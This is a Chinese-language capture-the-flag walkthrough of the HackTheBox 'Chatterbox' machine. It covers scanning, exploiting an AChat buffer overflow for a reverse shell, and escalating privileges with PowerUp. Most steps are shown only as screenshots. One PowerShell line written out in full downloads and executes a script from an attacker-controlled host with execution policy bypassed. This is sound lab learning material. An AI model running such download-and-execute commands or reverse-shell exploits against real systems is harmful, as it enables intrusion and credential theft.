Chatterbox - HackTheBox







nmap扫描



9255和9256端口显示为同一个服务,访问看看

9255访问为空



9256也不知道是个啥,搜一下有无exp

一个缓冲区溢出漏洞







还给了生成方法,修改一下



修改为用powershell远程请求本地的反弹shell文件

exploit-db给的python脚本那就是死活没用啊,换了一个github的脚本

https://github.com/mpgn/AChat-Reverse-TCP-Exploit

把ip也修改一下





提权



提权脚本检测了一下,基本是没有可利用的





利用powerup检测一下,发现当前用户的密码

powershell.exe -nop -exec bypass -c "iex(new-object system.net.webclient).downloadstring('http://10.10.14.17/PowerUp.ps1')"





尝试用这个密码切换一下用户



https://stackoverflow.com/questions/15895877/how-to-switch-current-user-using-powershell

修改一下

依次执行